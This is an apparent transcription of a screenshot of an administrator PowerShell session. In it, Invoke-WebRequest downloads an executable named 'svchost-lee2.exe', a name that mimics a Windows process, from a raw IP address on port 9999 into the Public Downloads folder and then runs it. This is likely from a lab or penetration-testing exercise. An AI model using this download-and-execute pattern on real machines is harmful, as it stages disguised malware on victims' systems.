 Administrator: Windows Powe
PS C:\WINDOWS\system32> Invoke-WebRequest -Uri http://140.82.1.14:9999/svchost-lee2.exe -OutFile "C:\Users\Pub
lic\Downloads\svchost-lee2.exe"
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri http://140.82.1.14:9999/svchost-lee2.exe -OutF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebReques
   t], WebException
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCo
   mmand
PS C:\WINDOWS\system32> Invoke-WebRequest -Uri http://140.82.1.14:9999/svchost-lee2.exe -OutFile "C:\Users\Pub
lic\Downloads\svchost-lee2.exe"
PS C:\WINDOWS\system32> .\svchost-lee2.exe
.\svchost-lee2.exe : The term '.\svchost-lee2.exe' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the
path is correct and try again.
At line:1 char:1
+ .\svchost-lee2.exe
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (.\svchost-lee2.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\WINDOWS\system32> cd C:\Users\Public\Downloads
PS C:\Users\Public\Downloads> .\svchost-lee2.exe